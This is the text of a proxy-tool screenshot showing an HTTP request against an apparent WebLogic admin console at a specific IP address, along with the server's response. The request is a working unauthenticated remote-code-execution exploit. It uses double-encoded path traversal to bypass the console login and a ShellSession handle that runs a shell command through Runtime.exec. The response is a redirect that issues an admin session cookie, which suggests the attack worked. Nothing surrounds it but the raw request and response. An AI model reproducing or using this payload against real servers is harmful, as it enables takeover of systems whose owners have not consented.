 Request
Pretty Raw Hex \n
1 POST /console/images/%252E%252E%252Fconsole.portal HTTP/1.1
2 Host: 139.177.201.238:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 140
12
13 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntim
e().exec('touch%20/tmp/123.txt');")
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Mon, 05 Jun 2023 04:50:42 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location: http://139.177.201.238:7001/console/%2E%2E%2Fconsole.portal?_nfp
9 Content-Length: 439
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14 Set-Cookie: ADMINCONSOLESESSION=3yiJ5KLUaWKhJO-KcUkxVqUOcViCagLoHY3MitzDp
15
16 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
17 <body bgcolor="#FFFFFF">
18 <p>
This document you requested has moved
19 temporarily.
</p>
20 <p>
It's now at <a href="http://139.177.201.238:7001/console/&#37;2E&#37
.
</p>
21 </body>
</html>
22
INSPECTOR